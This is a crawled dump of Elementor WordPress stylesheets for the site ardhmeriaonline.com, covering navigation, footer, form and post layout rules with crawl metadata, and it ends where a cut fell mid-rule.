					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-1048b30-font-family ), Sans-serif;font-size:var( --e-global-typography-1048b30-font-size );font-weight:var( --e-global-typography-1048b30-font-weight );text-decoration:var( --e-global-typography-1048b30-text-decoration );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover svg, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-150 .elementor-element.elementor-element-2bf08ab5{width:49%;}.elementor-150 .elementor-element.elementor-element-39d1b4d{width:100%;}}@media(max-width:1024px){.elementor-150 .elementor-element.elementor-element-6f738443{border-width:0px 0px 4px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );padding:12px 30px 12px 30px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:start;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:220px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:left;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{border-width:20px 20px 20px 20px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-6f738443{padding:15px 0px 15px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:117px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;align-self:center;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;--nav-menu-icon-size:28px;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769447219
body_size: 2107
content:
.elementor-186 .elementor-element.elementor-element-77c13e0b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated{border-style:solid;border-width:6px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 20px 50px 20px;}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-2296d5e0 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-186 .elementor-element.elementor-element-2296d5e0{text-align:center;}.elementor-186 .elementor-element.elementor-element-2296d5e0 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-56e24a7{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-widget-container{text-align:center;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon{background-color:#FBF6EF00;--icon-padding:0.3em;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon i{color:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon svg{fill:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-783b610b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-783b610b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-3b4e50d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 0px 30px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-58fcbb24{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-722f5195{--image-transition-duration:1140ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-186 .elementor-element.elementor-element-5977d9f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-5977d9f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-483d0074:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 30px 50px 30px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-1e5c04f3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:start;}.elementor-186 .elementor-element.elementor-element-1902f952 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-ba8f147 img{width:57%;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-186 .elementor-element.elementor-element-67419e02 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-48799bdc{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider-separator{width:100%;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-6a869559:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 20px 30px 20px;}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-7b233ff2 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-186 .elementor-element.elementor-element-7b233ff2{text-align:center;}.elementor-186 .elementor-element.elementor-element-7b233ff2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:var( --e-global-color-a141cd2 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-186 .elementor-element.elementor-element-7baee4f4{width:50%;}.elementor-186 .elementor-element.elementor-element-7afed17e{width:100%;}.elementor-186 .elementor-element.elementor-element-72b2b96{width:50%;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:start;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-56e24a7{--icon-size:16px;--grid-column-gap:10px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{padding:50px 10px 50px 10px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:center;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-67419e02{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-138.css?ver=1769447316
body_size: 3223
content:
.elementor-138 .elementor-element.elementor-element-2c440013{margin-top:50px;margin-bottom:100px;}.elementor-138 .elementor-element.elementor-element-36d54403 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-4546ac4f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-4546ac4f .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:44px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-repeater-item-8e0333f .elementor-icon-list-icon{width:40px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text{padding-right:10px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text, .elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-item{font-family:var( --e-global-typography-239133b-font-family ), Sans-serif;font-size:var( --e-global-typography-239133b-font-size );font-weight:var( --e-global-typography-239133b-font-weight );text-transform:var( --e-global-typography-239133b-text-transform );font-style:var( --e-global-typography-239133b-font-style );text-decoration:var( --e-global-typography-239133b-text-decoration );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-70f56b17{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-138 .elementor-element.elementor-element-70f56b17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-70f56b17 .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-70f56b17 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-item:not(:last-child):after{content:"";height:40%;border-color:var( --e-global-color-058b082 );}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:13px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:13px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-text{padding-left:6px;}body.rtl .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-text{padding-right:6px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;}.elementor-138 .elementor-element.elementor-element-216c3d23 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-216c3d23{--alignment:justify;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__title{font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );}.elementor-138 .elementor-element.elementor-element-58ec469a > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-58ec469a{text-align:center;}.elementor-138 .elementor-element.elementor-element-296e4514 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-296e4514{text-align:left;color:var( --e-global-color-text );font-family:"Roboto", 